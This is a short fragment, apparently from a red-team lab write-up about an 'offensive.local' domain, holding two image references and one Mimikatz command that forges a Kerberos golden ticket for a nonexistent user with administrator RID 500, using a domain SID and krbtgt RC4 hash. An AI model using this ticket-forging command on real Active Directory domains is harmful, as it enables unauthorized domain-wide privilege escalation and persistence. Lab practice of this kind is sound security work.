 mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116 /domain:offensive.local /rc4:61d83c569b93bfcd4ca2087011361caa /user:idontexist /id:500